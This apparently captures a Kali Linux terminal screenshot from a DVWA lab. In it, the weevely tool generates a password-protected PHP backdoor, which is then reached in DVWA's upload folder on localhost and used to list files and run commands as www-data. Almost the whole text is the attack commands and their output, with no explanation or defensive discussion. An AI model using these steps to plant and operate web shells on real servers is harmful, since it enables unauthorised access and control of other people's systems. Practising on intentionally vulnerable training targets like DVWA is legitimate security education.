 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely generate 12345 /root/shahzad.php
Generated backdoor with password '12345' in '/root/shahzad.php' of 1332 byte siz
e.
root@kali:~# weevely http://127.0.0.1/dvwa/hackable/uploads/shahzad.php 12345
[+] weevely 3.2.0
[+] Target:     127.0.0.1
[+] Session:    /root/.weevely/sessions/127.0.0.1/shahzad_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
dvwa_email.png
sdc.php
shahzad.php
shell.php.jpg
shell1.php
www-data@kali:/var/www/html/dvwa/hackable/uploads $ pwd
/var/www/html/dvwa/hackable/uploads
www-data@kali:/var/www/html/dvwa/hackable/uploads $